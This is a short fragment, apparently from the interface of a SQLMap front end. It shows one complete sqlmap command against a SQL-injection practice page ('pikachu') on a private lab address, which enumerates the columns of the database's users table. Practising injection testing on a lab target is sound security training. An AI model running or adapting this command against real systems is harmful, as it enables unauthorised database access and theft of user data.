 SQLMap Command
-u "http://192.168.31.86:80/06/vul/sqli/sqli_id.php" --data="id=2^&submit=%E6%9F%A5%E8%AF%A2" --dbms="MySQL " -D pikachu -T users --columns --batch
Auto Run
Run
Extra SQLMap Params: -D pikachu -T users --columns --batch
Config